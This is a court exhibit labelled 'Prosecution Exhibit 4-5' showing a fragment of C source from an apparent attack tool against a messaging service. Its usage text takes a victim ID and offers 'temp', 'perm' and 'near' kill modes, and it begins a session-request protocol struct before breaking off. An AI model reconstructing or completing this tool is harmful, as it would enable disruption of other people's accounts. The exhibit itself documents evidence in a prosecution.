 Prosecution Exhibit 4-5

void clean_buf(void)
{
memset(buffer_out,0,MAXBUF);
memset(buffer_in,0,MAXBUF);
}
void caughtsig(int sig)
{
fprintf(stdout,"Operation timed out\n");
exit(sig);
}

void usage(char *prog)
{
fprintf(stderr,"USAGE: ");
fprintf(stderr,"%s -u yourid -p yourpassword -v victimid [opts]\n\n",prog);
fprintf(stderr," opts are k t h\n");
fprintf(stderr," -d type type is 0 for temp kill,\n");
fprintf(stderr," 1 for perm kill, and 2 for\n");
fprintf(stderr," near kill\n");
fprintf(stderr," -t timeout timeout in seconds (default 10)\n");
fprintf(stderr," -h this help screen\n");
fprintf(stderr,"\n");
}

typedef struct RequestUserSessionId
{
uint32 header; // always \xff\xff\xff\xff
uint32 mom1; // always \x4d\x6f\x4d\x31
uint32 command; // always \x04\x01\x00\x00
uint32 userid_len; // length of user id
char userid[64]; // user id